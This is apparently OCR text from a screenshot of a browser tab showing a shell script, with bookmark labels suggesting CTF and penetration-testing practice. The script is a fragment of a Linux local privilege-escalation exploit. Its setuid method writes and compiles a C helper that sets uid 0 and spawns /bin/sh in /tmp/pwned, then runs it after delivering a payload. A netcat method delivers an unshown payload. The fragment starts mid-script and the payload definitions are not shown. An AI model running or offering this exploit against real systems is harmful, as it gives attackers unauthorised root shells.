 不安全 192.168.3.9/46996.sh
ctf 一些靶场2 服务器 做题工具 佬的博客 常用网站社区（挖... 渗透 官方文档 GitHub Pages + H... 疑难 作业工具
case $1 in
-m) shift; METHOD="$1"; shift;;
* ) usage
;;
esac
done
if [ -z $METHOD ]; then
usage
fi
# setuid method
if [ $METHOD = "setuid" ]; then
# prepare a setuid shell helper to circumvent bash checks
echo "Preparing setuid shell helper..."
echo "main(){setuid(0);setgid(0);system(\"/bin/sh\");}" >/tmp/pwned.c
gcc -o /tmp/pwned /tmp/pwned.c 2>/dev/null
if [ $? -ne 0 ]; then
echo "Problems compiling setuid shell helper, check your gcc."
echo "Falling back to the /bin/sh method."
cp /bin/sh /tmp/pwned
fi
echo
# select and deliver the payload
echo "Delivering $METHOD payload..."
PAYLOAD=$PAYLOAD_SETUID
exploit
echo
# wait for the magic to happen and spawn our shell
echo "Waiting 5 seconds..."
sleep 5
ls -l /tmp/pwned
/tmp/pwned
# netcat method
elif [ $METHOD = "netcat" ]; then
# select and deliver the payload
echo "Delivering $METHOD payload..."
PAYLOAD=$PAYLOAD_NETCAT
exploit
echo
# wait for the magic to happen and spawn our shell
echo "Waiting 5 seconds..."
sleep 5